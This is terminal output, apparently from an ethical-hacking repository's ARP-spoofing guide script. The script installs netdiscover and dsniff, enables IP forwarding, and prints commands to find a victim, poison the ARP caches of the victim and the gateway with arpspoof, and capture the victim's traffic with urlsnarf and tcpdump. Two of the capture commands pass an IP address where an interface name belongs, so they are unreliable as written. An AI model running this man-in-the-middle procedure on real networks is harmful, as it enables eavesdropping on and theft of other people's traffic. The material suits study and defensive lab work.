 ~/g/EthicalHacking main ./arpAttacks/arpSpooferGuide.sh ✔ 9s 0.08 8% 10.4G 06:23:40
Installing necessary packages...Apt cache updated!
Netdiscover has been installed!
Dsniff has been installed!
net-tools has been installed!
Finished Package Installation!
Port-Fowarding Enabled!
Your default gateway is: 172.31.32.1 via eth0
=== Here are the commands to run ===
[TERMINAL 1] Find a victim:
sudo netdiscover
[TERMINAL 2] Spoof the router:
sudo arpspoof -i eth0 -t <victim_ip> 172.31.32.1
[TERMINAL 3] Spoof the victim:
sudo arpspoof -i eth0 -t 172.31.32.1 <victim_ip>
[TERMINAL 4] View/Capture Traffic
=> View HTTP traffic with urlsnarf: sudo urlsnarf -i 172.31.32.1
=> Capture TCP traffic with tcpdump: sudo tcpdump -i 172.31.32.1 tcp port 443 -w arp_spoof.pcap
=> Or view traffic in real time with wireshark :)
Once you're done - don't forget to disable port-forwarding!
sudo sysctl -w net.ipv4.ip_forward=0
HAPPY HACKING!